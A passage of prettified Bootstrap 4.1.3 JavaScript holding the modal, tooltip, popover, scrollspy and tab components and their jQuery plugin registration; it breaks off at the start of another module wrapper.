                      ? (e._ignoreBackdropClick = !1)
                      : t.target === t.currentTarget &&
                        ("static" === e._config.backdrop
                          ? e._element.focus()
                          : e.hide());
                  }),
                  n && G.reflow(this._backdrop),
                  ce(this._backdrop).addClass(be),
                  !t)
                )
                  return;
                if (!n) return void t();
                var i = G.getTransitionDurationFromElement(this._backdrop);
                ce(this._backdrop)
                  .one(G.TRANSITION_END, t)
                  .emulateTransitionEnd(i);
              } else if (!this._isShown && this._backdrop) {
                ce(this._backdrop).removeClass(be);
                var o = function () {
                  e._removeBackdrop(), t && t();
                };
                if (ce(this._element).hasClass(ve)) {
                  var r = G.getTransitionDurationFromElement(this._backdrop);
                  ce(this._backdrop)
                    .one(G.TRANSITION_END, o)
                    .emulateTransitionEnd(r);
                } else o();
              } else t && t();
            }),
            (e._adjustDialog = function () {
              var t =
                this._element.scrollHeight >
                document.documentElement.clientHeight;
              !this._isBodyOverflowing &&
                t &&
                (this._element.style.paddingLeft = this._scrollbarWidth + "px"),
                this._isBodyOverflowing &&
                  !t &&
                  (this._element.style.paddingRight =
                    this._scrollbarWidth + "px");
            }),
            (e._resetAdjustments = function () {
              (this._element.style.paddingLeft = ""),
                (this._element.style.paddingRight = "");
            }),
            (e._checkScrollbar = function () {
              var t = document.body.getBoundingClientRect();
              (this._isBodyOverflowing = t.left + t.right < window.innerWidth),
                (this._scrollbarWidth = this._getScrollbarWidth());
            }),
            (e._setScrollbar = function () {
              var t = this;
              if (this._isBodyOverflowing) {
                var e = [].slice.call(document.querySelectorAll(xe)),
                  n = [].slice.call(document.querySelectorAll(_e));
                ce(e).each(function (e, n) {
                  var i = n.style.paddingRight,
                    o = ce(n).css("padding-right");
                  ce(n)
                    .data("padding-right", i)
                    .css(
                      "padding-right",
                      parseFloat(o) + t._scrollbarWidth + "px"
                    );
                }),
                  ce(n).each(function (e, n) {
                    var i = n.style.marginRight,
                      o = ce(n).css("margin-right");
                    ce(n)
                      .data("margin-right", i)
                      .css(
                        "margin-right",
                        parseFloat(o) - t._scrollbarWidth + "px"
                      );
                  });
                var i = document.body.style.paddingRight,
                  o = ce(document.body).css("padding-right");
                ce(document.body)
                  .data("padding-right", i)
                  .css(
                    "padding-right",
                    parseFloat(o) + this._scrollbarWidth + "px"
                  );
              }
            }),
            (e._resetScrollbar = function () {
              var t = [].slice.call(document.querySelectorAll(xe));
              ce(t).each(function (t, e) {
                var n = ce(e).data("padding-right");
                ce(e).removeData("padding-right"),
                  (e.style.paddingRight = n || "");
              });
              var e = [].slice.call(document.querySelectorAll("" + _e));
              ce(e).each(function (t, e) {
                var n = ce(e).data("margin-right");
                void 0 !== n &&
                  ce(e).css("margin-right", n).removeData("margin-right");
              });
              var n = ce(document.body).data("padding-right");
              ce(document.body).removeData("padding-right"),
                (document.body.style.paddingRight = n || "");
            }),
            (e._getScrollbarWidth = function () {
              var t = document.createElement("div");
              (t.className = "modal-scrollbar-measure"),
                document.body.appendChild(t);
              var e = t.getBoundingClientRect().width - t.clientWidth;
              return document.body.removeChild(t), e;
            }),
            (t._jQueryInterface = function (e, n) {
              return this.each(function () {
                var i = ce(this).data(ue),
                  r = o(
                    {},
                    he,
                    ce(this).data(),
                    "object" == typeof e && e ? e : {}
                  );
                if (
                  (i || ((i = new t(this, r)), ce(this).data(ue, i)),
                  "string" == typeof e)
                ) {
                  if (void 0 === i[e])
                    throw new TypeError('No method named "' + e + '"');
                  i[e](n);
                } else r.show && i.show(n);
              });
            }),
            i(t, null, [
              {
                key: "VERSION",
                get: function () {
                  return "4.1.3";
                },
              },
              {
                key: "Default",
                get: function () {
                  return he;
                },
              },
            ]),
            t
          );
        })()),
        ce(document).on(
          me.CLICK_DATA_API,
          '[data-toggle="modal"]',
          function (t) {
            var e,
              n = this,
              i = G.getSelectorFromElement(this);
            i && (e = document.querySelector(i));
            var r = ce(e).data(ue)
              ? "toggle"
              : o({}, ce(e).data(), ce(this).data());
            ("A" !== this.tagName && "AREA" !== this.tagName) ||
              t.preventDefault();
            var a = ce(e).one(me.SHOW, function (t) {
              t.isDefaultPrevented() ||
                a.one(me.HIDDEN, function () {
                  ce(n).is(":visible") && n.focus();
                });
            });
            Te._jQueryInterface.call(ce(e), r, this);
          }
        ),
        (ce.fn[de] = Te._jQueryInterface),
        (ce.fn[de].Constructor = Te),
        (ce.fn[de].noConflict = function () {
          return (ce.fn[de] = fe), Te._jQueryInterface;
        }),
        Te),
      kn =
        ((ke = "tooltip"),
        ($e = "." + (Se = "bs.tooltip")),
        (Ee = (Ce = e).fn[ke]),
        (Ae = "bs-tooltip"),
        (Oe = new RegExp("(^|\\s)" + Ae + "\\S+", "g")),
        (je = {
          animation: !0,
          template:
            '<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',
          trigger: "hover focus",
          title: "",
          delay: 0,
          html: !(De = {
            AUTO: "auto",
            TOP: "top",
            RIGHT: "right",
            BOTTOM: "bottom",
            LEFT: "left",
          }),
          selector: !(Ie = {
            animation: "boolean",
            template: "string",
            title: "(string|element|function)",
            trigger: "string",
            delay: "(number|object)",
            html: "boolean",
            selector: "(string|boolean)",
            placement: "(string|function)",
            offset: "(number|string)",
            container: "(string|element|boolean)",
            fallbackPlacement: "(string|array)",
            boundary: "(string|element)",
          }),
          placement: "top",
          offset: 0,
          container: !1,
          fallbackPlacement: "flip",
          boundary: "scrollParent",
        }),
        "out",
        (Pe = {
          HIDE: "hide" + $e,
          HIDDEN: "hidden" + $e,
          SHOW: (Ne = "show") + $e,
          SHOWN: "shown" + $e,
          INSERTED: "inserted" + $e,
          CLICK: "click" + $e,
          FOCUSIN: "focusin" + $e,
          FOCUSOUT: "focusout" + $e,
          MOUSEENTER: "mouseenter" + $e,
          MOUSELEAVE: "mouseleave" + $e,
        }),
        (Le = "fade"),
        (He = "show"),
        ".tooltip-inner",
        ".arrow",
        (Me = "hover"),
        (qe = "focus"),
        "click",
        "manual",
        (Re = (function () {
          function t(t, e) {
            if (void 0 === Xt)
              throw new TypeError(
                "Bootstrap tooltips require Popper.js (https://popper.js.org)"
              );
            (this._isEnabled = !0),
              (this._timeout = 0),
              (this._hoverState = ""),
              (this._activeTrigger = {}),
              (this._popper = null),
              (this.element = t),
              (this.config = this._getConfig(e)),
              (this.tip = null),
              this._setListeners();
          }
          var e = t.prototype;
          return (
            (e.enable = function () {
              this._isEnabled = !0;
            }),
            (e.disable = function () {
              this._isEnabled = !1;
            }),
            (e.toggleEnabled = function () {
              this._isEnabled = !this._isEnabled;
            }),
            (e.toggle = function (t) {
              if (this._isEnabled)
                if (t) {
                  var e = this.constructor.DATA_KEY,
                    n = Ce(t.currentTarget).data(e);
                  n ||
                    ((n = new this.constructor(
                      t.currentTarget,
                      this._getDelegateConfig()
                    )),
                    Ce(t.currentTarget).data(e, n)),
                    (n._activeTrigger.click = !n._activeTrigger.click),
                    n._isWithActiveTrigger()
                      ? n._enter(null, n)
                      : n._leave(null, n);
                } else {
                  if (Ce(this.getTipElement()).hasClass(He))
                    return void this._leave(null, this);
                  this._enter(null, this);
                }
            }),
            (e.dispose = function () {
              clearTimeout(this._timeout),
                Ce.removeData(this.element, this.constructor.DATA_KEY),
                Ce(this.element).off(this.constructor.EVENT_KEY),
                Ce(this.element).closest(".modal").off("hide.bs.modal"),
                this.tip && Ce(this.tip).remove(),
                (this._isEnabled = null),
                (this._timeout = null),
                (this._hoverState = null),
                (this._activeTrigger = null) !== this._popper &&
                  this._popper.destroy(),
                (this._popper = null),
                (this.element = null),
                (this.config = null),
                (this.tip = null);
            }),
            (e.show = function () {
              var t = this;
              if ("none" === Ce(this.element).css("display"))
                throw new Error("Please use show on visible elements");
              var e = Ce.Event(this.constructor.Event.SHOW);
              if (this.isWithContent() && this._isEnabled) {
                Ce(this.element).trigger(e);
                var n = Ce.contains(
                  this.element.ownerDocument.documentElement,
                  this.element
                );
                if (e.isDefaultPrevented() || !n) return;
                var i = this.getTipElement(),
                  o = G.getUID(this.constructor.NAME);
                i.setAttribute("id", o),
                  this.element.setAttribute("aria-describedby", o),
                  this.setContent(),
                  this.config.animation && Ce(i).addClass(Le);
                var r =
                    "function" == typeof this.config.placement
                      ? this.config.placement.call(this, i, this.element)
                      : this.config.placement,
                  a = this._getAttachment(r);
                this.addAttachmentClass(a);
                var s =
                  !1 === this.config.container
                    ? document.body
                    : Ce(document).find(this.config.container);
                Ce(i).data(this.constructor.DATA_KEY, this),
                  Ce.contains(
                    this.element.ownerDocument.documentElement,
                    this.tip
                  ) || Ce(i).appendTo(s),
                  Ce(this.element).trigger(this.constructor.Event.INSERTED),
                  (this._popper = new Xt(this.element, i, {
                    placement: a,
                    modifiers: {
                      offset: { offset: this.config.offset },
                      flip: { behavior: this.config.fallbackPlacement },
                      arrow: { element: ".arrow" },
                      preventOverflow: {
                        boundariesElement: this.config.boundary,
                      },
                    },
                    onCreate: function (e) {
                      e.originalPlacement !== e.placement &&
                        t._handlePopperPlacementChange(e);
                    },
                    onUpdate: function (e) {
                      t._handlePopperPlacementChange(e);
                    },
                  })),
                  Ce(i).addClass(He),
                  "ontouchstart" in document.documentElement &&
                    Ce(document.body).children().on("mouseover", null, Ce.noop);
                var l = function () {
                  t.config.animation && t._fixTransition();
                  var e = t._hoverState;
                  (t._hoverState = null),
                    Ce(t.element).trigger(t.constructor.Event.SHOWN),
                    "out" === e && t._leave(null, t);
                };
                if (Ce(this.tip).hasClass(Le)) {
                  var c = G.getTransitionDurationFromElement(this.tip);
                  Ce(this.tip).one(G.TRANSITION_END, l).emulateTransitionEnd(c);
                } else l();
              }
            }),
            (e.hide = function (t) {
              var e = this,
                n = this.getTipElement(),
                i = Ce.Event(this.constructor.Event.HIDE),
                o = function () {
                  e._hoverState !== Ne &&
                    n.parentNode &&
                    n.parentNode.removeChild(n),
                    e._cleanTipClass(),
                    e.element.removeAttribute("aria-describedby"),
                    Ce(e.element).trigger(e.constructor.Event.HIDDEN),
                    null !== e._popper && e._popper.destroy(),
                    t && t();
                };
              if ((Ce(this.element).trigger(i), !i.isDefaultPrevented())) {
                if (
                  (Ce(n).removeClass(He),
                  "ontouchstart" in document.documentElement &&
                    Ce(document.body)
                      .children()
                      .off("mouseover", null, Ce.noop),
                  (this._activeTrigger.click = !1),
                  (this._activeTrigger[qe] = !1),
                  (this._activeTrigger[Me] = !1),
                  Ce(this.tip).hasClass(Le))
                ) {
                  var r = G.getTransitionDurationFromElement(n);
                  Ce(n).one(G.TRANSITION_END, o).emulateTransitionEnd(r);
                } else o();
                this._hoverState = "";
              }
            }),
            (e.update = function () {
              null !== this._popper && this._popper.scheduleUpdate();
            }),
            (e.isWithContent = function () {
              return Boolean(this.getTitle());
            }),
            (e.addAttachmentClass = function (t) {
              Ce(this.getTipElement()).addClass(Ae + "-" + t);
            }),
            (e.getTipElement = function () {
              return (
                (this.tip = this.tip || Ce(this.config.template)[0]), this.tip
              );
            }),
            (e.setContent = function () {
              var t = this.getTipElement();
              this.setElementContent(
                Ce(t.querySelectorAll(".tooltip-inner")),
                this.getTitle()
              ),
                Ce(t).removeClass(Le + " " + He);
            }),
            (e.setElementContent = function (t, e) {
              var n = this.config.html;
              "object" == typeof e && (e.nodeType || e.jquery)
                ? n
                  ? Ce(e).parent().is(t) || t.empty().append(e)
                  : t.text(Ce(e).text())
                : t[n ? "html" : "text"](e);
            }),
            (e.getTitle = function () {
              var t = this.element.getAttribute("data-original-title");
              return (
                t ||
                  (t =
                    "function" == typeof this.config.title
                      ? this.config.title.call(this.element)
                      : this.config.title),
                t
              );
            }),
            (e._getAttachment = function (t) {
              return De[t.toUpperCase()];
            }),
            (e._setListeners = function () {
              var t = this;
              this.config.trigger.split(" ").forEach(function (e) {
                if ("click" === e)
                  Ce(t.element).on(
                    t.constructor.Event.CLICK,
                    t.config.selector,
                    function (e) {
                      return t.toggle(e);
                    }
                  );
                else if ("manual" !== e) {
                  var n =
                      e === Me
                        ? t.constructor.Event.MOUSEENTER
                        : t.constructor.Event.FOCUSIN,
                    i =
                      e === Me
                        ? t.constructor.Event.MOUSELEAVE
                        : t.constructor.Event.FOCUSOUT;
                  Ce(t.element)
                    .on(n, t.config.selector, function (e) {
                      return t._enter(e);
                    })
                    .on(i, t.config.selector, function (e) {
                      return t._leave(e);
                    });
                }
                Ce(t.element)
                  .closest(".modal")
                  .on("hide.bs.modal", function () {
                    return t.hide();
                  });
              }),
                this.config.selector
                  ? (this.config = o({}, this.config, {
                      trigger: "manual",
                      selector: "",
                    }))
                  : this._fixTitle();
            }),
            (e._fixTitle = function () {
              var t = typeof this.element.getAttribute("data-original-title");
              (this.element.getAttribute("title") || "string" !== t) &&
                (this.element.setAttribute(
                  "data-original-title",
                  this.element.getAttribute("title") || ""
                ),
                this.element.setAttribute("title", ""));
            }),
            (e._enter = function (t, e) {
              var n = this.constructor.DATA_KEY;
              (e = e || Ce(t.currentTarget).data(n)) ||
                ((e = new this.constructor(
                  t.currentTarget,
                  this._getDelegateConfig()
                )),
                Ce(t.currentTarget).data(n, e)),
                t && (e._activeTrigger["focusin" === t.type ? qe : Me] = !0),
                Ce(e.getTipElement()).hasClass(He) || e._hoverState === Ne
                  ? (e._hoverState = Ne)
                  : (clearTimeout(e._timeout),
                    (e._hoverState = Ne),
                    e.config.delay && e.config.delay.show
                      ? (e._timeout = setTimeout(function () {
                          e._hoverState === Ne && e.show();
                        }, e.config.delay.show))
                      : e.show());
            }),
            (e._leave = function (t, e) {
              var n = this.constructor.DATA_KEY;
              (e = e || Ce(t.currentTarget).data(n)) ||
                ((e = new this.constructor(
                  t.currentTarget,
                  this._getDelegateConfig()
                )),
                Ce(t.currentTarget).data(n, e)),
                t && (e._activeTrigger["focusout" === t.type ? qe : Me] = !1),
                e._isWithActiveTrigger() ||
                  (clearTimeout(e._timeout),
                  (e._hoverState = "out"),
                  e.config.delay && e.config.delay.hide
                    ? (e._timeout = setTimeout(function () {
                        "out" === e._hoverState && e.hide();
                      }, e.config.delay.hide))
                    : e.hide());
            }),
            (e._isWithActiveTrigger = function () {
              for (var t in this._activeTrigger)
                if (this._activeTrigger[t]) return !0;
              return !1;
            }),
            (e._getConfig = function (t) {
              return (
                "number" ==
                  typeof (t = o(
                    {},
                    this.constructor.Default,
                    Ce(this.element).data(),
                    "object" == typeof t && t ? t : {}
                  )).delay && (t.delay = { show: t.delay, hide: t.delay }),
                "number" == typeof t.title && (t.title = t.title.toString()),
                "number" == typeof t.content &&
                  (t.content = t.content.toString()),
                G.typeCheckConfig(ke, t, this.constructor.DefaultType),
                t
              );
            }),
            (e._getDelegateConfig = function () {
              var t = {};
              if (this.config)
                for (var e in this.config)
                  this.constructor.Default[e] !== this.config[e] &&
                    (t[e] = this.config[e]);
              return t;
            }),
            (e._cleanTipClass = function () {
              var t = Ce(this.getTipElement()),
                e = t.attr("class").match(Oe);
              null !== e && e.length && t.removeClass(e.join(""));
            }),
            (e._handlePopperPlacementChange = function (t) {
              var e = t.instance;
              (this.tip = e.popper),
                this._cleanTipClass(),
                this.addAttachmentClass(this._getAttachment(t.placement));
            }),
            (e._fixTransition = function () {
              var t = this.getTipElement(),
                e = this.config.animation;
              null === t.getAttribute("x-placement") &&
                (Ce(t).removeClass(Le),
                (this.config.animation = !1),
                this.hide(),
                this.show(),
                (this.config.animation = e));
            }),
            (t._jQueryInterface = function (e) {
              return this.each(function () {
                var n = Ce(this).data(Se),
                  i = "object" == typeof e && e;
                if (
                  (n || !/dispose|hide/.test(e)) &&
                  (n || ((n = new t(this, i)), Ce(this).data(Se, n)),
                  "string" == typeof e)
                ) {
                  if (void 0 === n[e])
                    throw new TypeError('No method named "' + e + '"');
                  n[e]();
                }
              });
            }),
            i(t, null, [
              {
                key: "VERSION",
                get: function () {
                  return "4.1.3";
                },
              },
              {
                key: "Default",
                get: function () {
                  return je;
                },
              },
              {
                key: "NAME",
                get: function () {
                  return ke;
                },
              },
              {
                key: "DATA_KEY",
                get: function () {
                  return Se;
                },
              },
              {
                key: "Event",
                get: function () {
                  return Pe;
                },
              },
              {
                key: "EVENT_KEY",
                get: function () {
                  return $e;
                },
              },
              {
                key: "DefaultType",
                get: function () {
                  return Ie;
                },
              },
            ]),
            t
          );
        })()),
        (Ce.fn[ke] = Re._jQueryInterface),
        (Ce.fn[ke].Constructor = Re),
        (Ce.fn[ke].noConflict = function () {
          return (Ce.fn[ke] = Ee), Re._jQueryInterface;
        }),
        Re),
      Sn =
        ((We = "popover"),
        (Be = "." + (Fe = "bs.popover")),
        (ze = (Ye = e).fn[We]),
        (Xe = "bs-popover"),
        (Ue = new RegExp("(^|\\s)" + Xe + "\\S+", "g")),
        (Qe = o({}, kn.Default, {
          placement: "right",
          trigger: "click",
          content: "",
          template:
            '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',
        })),
        (Ke = o({}, kn.DefaultType, { content: "(string|element|function)" })),
        "fade",
        ".popover-header",
        ".popover-body",
        (Ve = {
          HIDE: "hide" + Be,
          HIDDEN: "hidden" + Be,
          SHOW: "show" + Be,
          SHOWN: "shown" + Be,
          INSERTED: "inserted" + Be,
          CLICK: "click" + Be,
          FOCUSIN: "focusin" + Be,
          FOCUSOUT: "focusout" + Be,
          MOUSEENTER: "mouseenter" + Be,
          MOUSELEAVE: "mouseleave" + Be,
        }),
        (Ge = (function (t) {
          var e, n;
          function o() {
            return t.apply(this, arguments) || this;
          }
          (n = t),
            ((e = o).prototype = Object.create(n.prototype)),
            ((e.prototype.constructor = e).__proto__ = n);
          var r = o.prototype;
          return (
            (r.isWithContent = function () {
              return this.getTitle() || this._getContent();
            }),
            (r.addAttachmentClass = function (t) {
              Ye(this.getTipElement()).addClass(Xe + "-" + t);
            }),
            (r.getTipElement = function () {
              return (
                (this.tip = this.tip || Ye(this.config.template)[0]), this.tip
              );
            }),
            (r.setContent = function () {
              var t = Ye(this.getTipElement());
              this.setElementContent(
                t.find(".popover-header"),
                this.getTitle()
              );
              var e = this._getContent();
              "function" == typeof e && (e = e.call(this.element)),
                this.setElementContent(t.find(".popover-body"), e),
                t.removeClass("fade show");
            }),
            (r._getContent = function () {
              return (
                this.element.getAttribute("data-content") || this.config.content
              );
            }),
            (r._cleanTipClass = function () {
              var t = Ye(this.getTipElement()),
                e = t.attr("class").match(Ue);
              null !== e && 0 < e.length && t.removeClass(e.join(""));
            }),
            (o._jQueryInterface = function (t) {
              return this.each(function () {
                var e = Ye(this).data(Fe),
                  n = "object" == typeof t ? t : null;
                if (
                  (e || !/destroy|hide/.test(t)) &&
                  (e || ((e = new o(this, n)), Ye(this).data(Fe, e)),
                  "string" == typeof t)
                ) {
                  if (void 0 === e[t])
                    throw new TypeError('No method named "' + t + '"');
                  e[t]();
                }
              });
            }),
            i(o, null, [
              {
                key: "VERSION",
                get: function () {
                  return "4.1.3";
                },
              },
              {
                key: "Default",
                get: function () {
                  return Qe;
                },
              },
              {
                key: "NAME",
                get: function () {
                  return We;
                },
              },
              {
                key: "DATA_KEY",
                get: function () {
                  return Fe;
                },
              },
              {
                key: "Event",
                get: function () {
                  return Ve;
                },
              },
              {
                key: "EVENT_KEY",
                get: function () {
                  return Be;
                },
              },
              {
                key: "DefaultType",
                get: function () {
                  return Ke;
                },
              },
            ]),
            o
          );
        })(kn)),
        (Ye.fn[We] = Ge._jQueryInterface),
        (Ye.fn[We].Constructor = Ge),
        (Ye.fn[We].noConflict = function () {
          return (Ye.fn[We] = ze), Ge._jQueryInterface;
        }),
        Ge),
      $n =
        ((Je = "scrollspy"),
        (en = "." + (tn = "bs.scrollspy")),
        (nn = (Ze = e).fn[Je]),
        (on = { offset: 10, method: "auto", target: "" }),
        (rn = {
          offset: "number",
          method: "string",
          target: "(string|element)",
        }),
        (an = {
          ACTIVATE: "activate" + en,
          SCROLL: "scroll" + en,
          LOAD_DATA_API: "load" + en + ".data-api",
        }),
        "dropdown-item",
        (sn = "active"),
        '[data-spy="scroll"]',
        ".active",
        (ln = ".nav, .list-group"),
        (cn = ".nav-link"),
        ".nav-item",
        (dn = ".list-group-item"),
        ".dropdown",
        (un = ".dropdown-item"),
        ".dropdown-toggle",
        "offset",
        (pn = "position"),
        (fn = (function () {
          function t(t, e) {
            var n = this;
            (this._element = t),
              (this._scrollElement = "BODY" === t.tagName ? window : t),
              (this._config = this._getConfig(e)),
              (this._selector =
                this._config.target +
                " " +
                cn +
                "," +
                this._config.target +
                " " +
                dn +
                "," +
                this._config.target +
                " " +
                un),
              (this._offsets = []),
              (this._targets = []),
              (this._activeTarget = null),
              (this._scrollHeight = 0),
              Ze(this._scrollElement).on(an.SCROLL, function (t) {
                return n._process(t);
              }),
              this.refresh(),
              this._process();
          }
          var e = t.prototype;
          return (
            (e.refresh = function () {
              var t = this,
                e =
                  this._scrollElement === this._scrollElement.window
                    ? "offset"
                    : pn,
                n = "auto" === this._config.method ? e : this._config.method,
                i = n === pn ? this._getScrollTop() : 0;
              (this._offsets = []),
                (this._targets = []),
                (this._scrollHeight = this._getScrollHeight()),
                [].slice
                  .call(document.querySelectorAll(this._selector))
                  .map(function (t) {
                    var e,
                      o = G.getSelectorFromElement(t);
                    if ((o && (e = document.querySelector(o)), e)) {
                      var r = e.getBoundingClientRect();
                      if (r.width || r.height) return [Ze(e)[n]().top + i, o];
                    }
                    return null;
                  })
                  .filter(function (t) {
                    return t;
                  })
                  .sort(function (t, e) {
                    return t[0] - e[0];
                  })
                  .forEach(function (e) {
                    t._offsets.push(e[0]), t._targets.push(e[1]);
                  });
            }),
            (e.dispose = function () {
              Ze.removeData(this._element, tn),
                Ze(this._scrollElement).off(en),
                (this._element = null),
                (this._scrollElement = null),
                (this._config = null),
                (this._selector = null),
                (this._offsets = null),
                (this._targets = null),
                (this._activeTarget = null),
                (this._scrollHeight = null);
            }),
            (e._getConfig = function (t) {
              if (
                "string" !=
                typeof (t = o({}, on, "object" == typeof t && t ? t : {}))
                  .target
              ) {
                var e = Ze(t.target).attr("id");
                e || ((e = G.getUID(Je)), Ze(t.target).attr("id", e)),
                  (t.target = "#" + e);
              }
              return G.typeCheckConfig(Je, t, rn), t;
            }),
            (e._getScrollTop = function () {
              return this._scrollElement === window
                ? this._scrollElement.pageYOffset
                : this._scrollElement.scrollTop;
            }),
            (e._getScrollHeight = function () {
              return (
                this._scrollElement.scrollHeight ||
                Math.max(
                  document.body.scrollHeight,
                  document.documentElement.scrollHeight
                )
              );
            }),
            (e._getOffsetHeight = function () {
              return this._scrollElement === window
                ? window.innerHeight
                : this._scrollElement.getBoundingClientRect().height;
            }),
            (e._process = function () {
              var t = this._getScrollTop() + this._config.offset,
                e = this._getScrollHeight(),
                n = this._config.offset + e - this._getOffsetHeight();
              if ((this._scrollHeight !== e && this.refresh(), n <= t)) {
                var i = this._targets[this._targets.length - 1];
                this._activeTarget !== i && this._activate(i);
              } else {
                if (
                  this._activeTarget &&
                  t < this._offsets[0] &&
                  0 < this._offsets[0]
                )
                  return (this._activeTarget = null), void this._clear();
                for (var o = this._offsets.length; o--; )
                  this._activeTarget !== this._targets[o] &&
                    t >= this._offsets[o] &&
                    (void 0 === this._offsets[o + 1] ||
                      t < this._offsets[o + 1]) &&
                    this._activate(this._targets[o]);
              }
            }),
            (e._activate = function (t) {
              (this._activeTarget = t), this._clear();
              var e = this._selector.split(",");
              e = e.map(function (e) {
                return (
                  e + '[data-target="' + t + '"],' + e + '[href="' + t + '"]'
                );
              });
              var n = Ze([].slice.call(document.querySelectorAll(e.join(","))));
              n.hasClass("dropdown-item")
                ? (n.closest(".dropdown").find(".dropdown-toggle").addClass(sn),
                  n.addClass(sn))
                : (n.addClass(sn),
                  n
                    .parents(ln)
                    .prev(cn + ", " + dn)
                    .addClass(sn),
                  n.parents(ln).prev(".nav-item").children(cn).addClass(sn)),
                Ze(this._scrollElement).trigger(an.ACTIVATE, {
                  relatedTarget: t,
                });
            }),
            (e._clear = function () {
              var t = [].slice.call(document.querySelectorAll(this._selector));
              Ze(t).filter(".active").removeClass(sn);
            }),
            (t._jQueryInterface = function (e) {
              return this.each(function () {
                var n = Ze(this).data(tn);
                if (
                  (n ||
                    ((n = new t(this, "object" == typeof e && e)),
                    Ze(this).data(tn, n)),
                  "string" == typeof e)
                ) {
                  if (void 0 === n[e])
                    throw new TypeError('No method named "' + e + '"');
                  n[e]();
                }
              });
            }),
            i(t, null, [
              {
                key: "VERSION",
                get: function () {
                  return "4.1.3";
                },
              },
              {
                key: "Default",
                get: function () {
                  return on;
                },
              },
            ]),
            t
          );
        })()),
        Ze(window).on(an.LOAD_DATA_API, function () {
          for (
            var t = [].slice.call(
                document.querySelectorAll('[data-spy="scroll"]')
              ),
              e = t.length;
            e--;
          ) {
            var n = Ze(t[e]);
            fn._jQueryInterface.call(n, n.data());
          }
        }),
        (Ze.fn[Je] = fn._jQueryInterface),
        (Ze.fn[Je].Constructor = fn),
        (Ze.fn[Je].noConflict = function () {
          return (Ze.fn[Je] = nn), fn._jQueryInterface;
        }),
        fn),
      En =
        ((mn = "." + (gn = "bs.tab")),
        (yn = (hn = e).fn.tab),
        (vn = {
          HIDE: "hide" + mn,
          HIDDEN: "hidden" + mn,
          SHOW: "show" + mn,
          SHOWN: "shown" + mn,
          CLICK_DATA_API: "click" + mn + ".data-api",
        }),
        "dropdown-menu",
        (bn = "active"),
        "disabled",
        "fade",
        "show",
        ".dropdown",
        ".nav, .list-group",
        (wn = ".active"),
        (xn = "> li > .active"),
        '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
        ".dropdown-toggle",
        "> .dropdown-menu .active",
        (_n = (function () {
          function t(t) {
            this._element = t;
          }
          var e = t.prototype;
          return (
            (e.show = function () {
              var t = this;
              if (
                !(
                  (this._element.parentNode &&
                    this._element.parentNode.nodeType === Node.ELEMENT_NODE &&
                    hn(this._element).hasClass(bn)) ||
                  hn(this._element).hasClass("disabled")
                )
              ) {
                var e,
                  n,
                  i = hn(this._element).closest(".nav, .list-group")[0],
                  o = G.getSelectorFromElement(this._element);
                if (i) {
                  var r = "UL" === i.nodeName ? xn : wn;
                  n = (n = hn.makeArray(hn(i).find(r)))[n.length - 1];
                }
                var a = hn.Event(vn.HIDE, { relatedTarget: this._element }),
                  s = hn.Event(vn.SHOW, { relatedTarget: n });
                if (
                  (n && hn(n).trigger(a),
                  hn(this._element).trigger(s),
                  !s.isDefaultPrevented() && !a.isDefaultPrevented())
                ) {
                  o && (e = document.querySelector(o)),
                    this._activate(this._element, i);
                  var l = function () {
                    var e = hn.Event(vn.HIDDEN, { relatedTarget: t._element }),
                      i = hn.Event(vn.SHOWN, { relatedTarget: n });
                    hn(n).trigger(e), hn(t._element).trigger(i);
                  };
                  e ? this._activate(e, e.parentNode, l) : l();
                }
              }
            }),
            (e.dispose = function () {
              hn.removeData(this._element, gn), (this._element = null);
            }),
            (e._activate = function (t, e, n) {
              var i = this,
                o = (
                  "UL" === e.nodeName ? hn(e).find(xn) : hn(e).children(wn)
                )[0],
                r = n && o && hn(o).hasClass("fade"),
                a = function () {
                  return i._transitionComplete(t, o, n);
                };
              if (o && r) {
                var s = G.getTransitionDurationFromElement(o);
                hn(o).one(G.TRANSITION_END, a).emulateTransitionEnd(s);
              } else a();
            }),
            (e._transitionComplete = function (t, e, n) {
              if (e) {
                hn(e).removeClass("show " + bn);
                var i = hn(e.parentNode).find("> .dropdown-menu .active")[0];
                i && hn(i).removeClass(bn),
                  "tab" === e.getAttribute("role") &&
                    e.setAttribute("aria-selected", !1);
              }
              if (
                (hn(t).addClass(bn),
                "tab" === t.getAttribute("role") &&
                  t.setAttribute("aria-selected", !0),
                G.reflow(t),
                hn(t).addClass("show"),
                t.parentNode && hn(t.parentNode).hasClass("dropdown-menu"))
              ) {
                var o = hn(t).closest(".dropdown")[0];
                if (o) {
                  var r = [].slice.call(o.querySelectorAll(".dropdown-toggle"));
                  hn(r).addClass(bn);
                }
                t.setAttribute("aria-expanded", !0);
              }
              n && n();
            }),
            (t._jQueryInterface = function (e) {
              return this.each(function () {
                var n = hn(this),
                  i = n.data(gn);
                if (
                  (i || ((i = new t(this)), n.data(gn, i)),
                  "string" == typeof e)
                ) {
                  if (void 0 === i[e])
                    throw new TypeError('No method named "' + e + '"');
                  i[e]();
                }
              });
            }),
            i(t, null, [
              {
                key: "VERSION",
                get: function () {
                  return "4.1.3";
                },
              },
            ]),
            t
          );
        })()),
        hn(document).on(
          vn.CLICK_DATA_API,
          '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
          function (t) {
            t.preventDefault(), _n._jQueryInterface.call(hn(this), "show");
          }
        ),
        (hn.fn.tab = _n._jQueryInterface),
        (hn.fn.tab.Constructor = _n),
        (hn.fn.tab.noConflict = function () {
          return (hn.fn.tab = yn), _n._jQueryInterface;
        }),
        _n);
    !(function (t) {
      if (void 0 === t)
        throw new TypeError(
          "Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript."
        );
      var e = t.fn.jquery.split(" ")[0].split(".");
      if (
        (e[0] < 2 && e[1] < 9) ||
        (1 === e[0] && 9 === e[1] && e[2] < 1) ||
        4 <= e[0]
      )
        throw new Error(
          "Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0"
        );
    })(e),
      (t.Util = G),
      (t.Alert = Z),
      (t.Button = J),
      (t.Carousel = tt),
      (t.Collapse = et),
      (t.Dropdown = Tn),
      (t.Modal = Cn),
      (t.Popover = Sn),
      (t.Scrollspy = $n),
      (t.Tab = En),
      (t.Tooltip = kn),
      Object.defineProperty(t, "__esModule", { value: !0 });
  }),
  (function (t) {
    "use strict";
    "function" == typeof define && define.amd
      ? define(["jquery"], t)
      : "undefined" != typeof exports
      ? (module.exports = t(require("jquery")))
